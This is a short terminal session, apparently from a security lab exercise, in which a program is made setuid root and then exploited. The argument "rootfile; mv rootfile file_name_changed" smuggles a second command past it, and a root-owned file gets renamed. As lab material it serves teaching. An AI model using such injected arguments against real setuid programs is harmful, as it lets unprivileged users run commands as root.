 mbabar@mbabar-VirtualBox:~/Desktop$ sudo su
[sudo] password for mbabar:
root@mbabar-VirtualBox:/home/mbabar/Desktop# touch rootfile
root@mbabar-VirtualBox:/home/mbabar/Desktop# exit
mbabar@mbabar-VirtualBox:~/Desktop$ nano task5.c
mbabar@mbabar-VirtualBox:~/Desktop$ ls -l rootfile
-rw-r--r-- 1 root root 0 Mar 22 14:50 rootfile
mbabar@mbabar-VirtualBox:~/Desktop$ gcc -o task5c task5.c
mbabar@mbabar-VirtualBox:~/Desktop$ sudo chown root task5c
mbabar@mbabar-VirtualBox:~/Desktop$ sudo chmod 4755 task5c
mbabar@mbabar-VirtualBox:~/Desktop$ ./task5c "rootfile; mv rootfile file_name_changed"
mbabar@mbabar-VirtualBox:~/Desktop$ ls file_name_changed
file_name_changed
mbabar@mbabar-VirtualBox:~/Desktop$